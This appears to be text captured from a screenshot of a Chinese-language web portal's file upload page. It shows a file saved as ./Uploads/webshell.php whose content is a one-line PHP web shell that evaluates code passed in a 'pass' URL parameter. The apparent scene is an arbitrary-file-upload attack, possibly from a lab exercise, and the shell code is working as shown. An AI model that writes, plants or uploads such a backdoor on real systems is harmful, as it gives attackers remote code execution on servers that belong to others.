 信息门户 Home Upload 退出
文件保存至./Uploads/webshell.php
文件名
webshell.php
文件内容
<?php  @eval($_GET["pass"]); ?>
上传